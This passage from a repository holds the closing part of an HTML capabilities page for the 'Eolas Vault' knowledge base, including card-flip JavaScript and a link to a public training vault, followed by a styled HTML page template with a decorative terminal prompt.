  <!-- CLOSING CALLOUT -->
  <section id="why">
    <div class="section-head">
      <h2><span class="bar"></span>Why It Matters</h2>
    </div>
    <div class="callout">
      <h3>One disciplined system, many capabilities.</h3>
      <p>
        The Eolas Vault turns scattered expertise into an operational asset: consistent methodology,
        reusable across machines and models, safe by construction, and continuously improving.
        Whether driven by a human analyst or an autonomous agent, the work is repeatable, auditable,
        and ready to scale.
      </p>
    </div>
  </section>

  <section id="blueprint">
    <div class="section-head">
      <h2><span class="bar"></span>Open Blueprint</h2>
    </div>
    <div class="card-grid" style="grid-template-columns: minmax(290px, 460px);">
      <div class="card flip" tabindex="0" role="button" aria-expanded="false" style="min-height: 360px;"><div class="flip-inner"><div class="face front"><span class="icon">🧭</span><h3>Start your own vault</h3><p>The Training Knowledge Vault is a live, public, sanitised blueprint of the concept that grew into the Eolas Vault — the same structure at a teaching scale, shared openly so anyone can learn the method. <strong>Purpose:</strong> a working template to fork, study, and grow into a knowledge base of your own, and a shared starting point for the journey.</p><a class="repo-link" href="https://github.com/Eolas-bith/training-knowledge-vault" target="_blank" rel="noopener">github.com/Eolas-bith/training-knowledge-vault</a><div class="tags"><span class="tag a">Fork</span><span class="tag b">Learn</span><span class="tag c">Build</span></div></div><div class="face back"><div class="back-title">Open Blueprint</div><pre class="schema"> [ training vault ]
   public blueprint
          |
          v
   [ fork / clone ]
          |
          v
  [ study + adapt ]
          |
          v
 [ build your own ]</pre></div></div></div>
    </div>
  </section>

</main>

<footer>
  Eolas Vault — Capabilities Overview · <span class="tlp">TLP:CLEAR</span> · Methodology &amp; functionality only — no operational data
</footer>
<script>
/* size each ASCII schema so its widest line spans ~80% of the card width */
function fitSchemas() {
  document.querySelectorAll('.card.flip').forEach(function (card) {
    var pre = card.querySelector('pre.schema');
    if (!pre) return;
    var longest = pre.textContent.split('\n').reduce(function (m, l) { return Math.max(m, l.length); }, 0);
    if (!longest) return;
    var inner = card.clientWidth - 48; /* card padding 1.5rem x2 */
    var size = (inner * 0.8) / (longest * 0.6); /* Share Tech Mono advance width = 0.6em */
    pre.style.fontSize = Math.max(10, Math.min(17, size)) + 'px';
  });
}
fitSchemas();
window.addEventListener('resize', fitSchemas);

document.querySelectorAll('.card.flip').forEach(function (card) {
  function toggle() {
    card.classList.toggle('is-flipped');
    card.setAttribute('aria-expanded', card.classList.contains('is-flipped'));
  }
  card.addEventListener('click', function (e) {
    if (e.target.closest('a')) return; /* let links navigate without flipping */
    if (window.getSelection && String(window.getSelection())) return; /* let users select text */
    var pre = card.querySelector('pre.schema');
    if (pre && pre.contains(e.target) && pre.scrollHeight > pre.clientHeight + 2) return; /* scrolling, not closing */
    toggle();
  });
  card.addEventListener('keydown', function (e) {
    if (e.key === 'Enter' || e.key === ' ') { e.preventDefault(); toggle(); }
  });
});
</script>
</body>
</html>
</file>

<file: _eolas-cybergoth-template.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PAGE TITLE — Eolas</title>
<!-- The stylesheet @imports its own fonts (Orbitron + Share Tech Mono). -->
<link rel="stylesheet" href="assets/eolas-cybergoth.css">
</head>
<body>

<!-- ============================ HERO ============================ -->
<header>
  <div class="header-inner">
    <!-- boot prompt: use .err for a coloured token, .cursor for the blinking block -->
    <div class="boot">root@eolas:~$ ./run --target page <span class="err">[OK]</span> ready<span class="cursor">&nbsp;</span></div>
    <!-- terminal eyebrow: lowercase, mono, // path style -->
    <span class="eyebrow">// section :: subsection</span>
    <!-- wordmark: add class "glitch" + matching data-text for the chromatic-split flicker -->
    <h1 class="title glitch" data-text="EOLAS//PAGE">EOLAS//PAGE</h1>
    <p class="subtitle">One-line description of what this page is.</p>
    <div class="meta-bar">
      <span class="pill green">● Active</span>
      <span class="pill">tag</span>
    </div>
    <!-- optional stat row -->
    <div class="stats-grid">
      <div class="stat-card"><div class="stat-number">00</div><div class="stat-label">Metric</div></div>
    </div>
  </div>
</header>

<main>
  <!-- ===================== A SECTION ===================== -->
  <section id="example">
    <div class="section-head">
      <!-- h2 auto-gets a "//" prefix; keep titles UPPERCASE-friendly -->
      <h2>Section Title</h2>
      <p>Section intro — state the purpose, not just the contents.</p>
    </div>

    <!-- CARD GRID: each .card auto-numbers as [01], [02]… within its grid.
         Do NOT use emoji icons — the .icon span is hidden by the theme.
         Pattern: what it is + a bolded Purpose:/Why it helps: clause. -->
    <div class="card-grid">
      <div class="card">
        <h3>Capability Name</h3>
        <p>What it is. <strong>Purpose:</strong> the value / why it matters.</p>
        <div class="tags"><span class="tag a">tag-a</span><span class="tag b">tag-b</span><span class="tag c">tag-c</span><span class="tag w">tag-w</span></div>
      </div>
    </div>

    <!-- FLOW: each .flow-box auto-numbers 01,02,03…; .flow-arrow between boxes -->
    <div class="flow">
      <div class="flow-box">Step A<br><small>detail</small></div>
      <div class="flow-arrow">→</div>
      <div class="flow-box">Step B<br><small>detail</small></div>
    </div>

    <!-- CALLOUT: oxblood left border, for summary blocks -->
    <div class="callout">
      <h3>Callout heading.</h3>
      <p>Summary paragraph.</p>
    </div>
  </section>
</main>

<footer>
  Eolas — Page Title · <span class="tlp">TLP:CLEAR</span> · methodology &amp; functionality only — no operational data
</footer>
</body>
</html>
</file>



